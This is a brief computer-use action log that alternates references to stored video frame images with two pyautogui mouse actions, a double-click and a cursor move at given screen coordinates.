
pyautogui.doubleClick(790, 270)

pyautogui.moveTo(374, 516)
